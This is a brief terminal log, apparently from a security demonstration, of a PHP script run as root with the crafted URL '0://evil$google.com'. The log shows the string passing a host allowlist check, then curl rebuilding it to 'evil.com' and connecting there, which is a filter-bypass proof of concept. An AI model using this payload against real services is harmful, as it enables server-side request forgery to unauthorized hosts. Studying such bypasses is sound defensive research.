 root@iZ2zeipafhgmbvbcwxdn15Z:~# php test.php "0://evil$google.com"
Argument: 0://evil.com
Array
(
    [scheme] => 0
    [host] => evil.com
)
Error: Host not allowedroot@iZ2zeipafhgmbvbcwxdn15Z:~# php test.php '0://evil$google.com'
Argument: 0://evil$google.com
Array
(
    [scheme] => 0
    [host] => evil$google.com
)
* Rebuilt URL to: evil.com/
*   Trying 66.96.146.129...
* Connected to evil.com (66.96.146.129) port 80 (#0)
> GET / HTTP/1.1
> Host: evil.com
> User-Agent: curl/7.47.0
> Accept: */*